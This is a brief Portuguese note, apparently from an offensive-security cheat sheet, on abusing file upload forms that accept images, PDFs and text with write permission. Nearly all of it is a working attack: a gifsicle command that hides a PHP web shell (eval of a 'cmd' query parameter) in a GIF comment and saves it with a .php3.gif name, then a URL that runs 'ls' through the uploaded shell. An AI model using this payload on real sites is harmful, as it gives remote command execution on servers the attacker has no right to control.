 Formulário de arquivos
imagens, pdf, txt
permissão de escrita
gifsicle < mygif.gif -- comment "<?php eval($_GET[‘cmd’]); ?>" > output.php3.gif
www.seusite.com/img/output.php3.gif?cmd=ls
 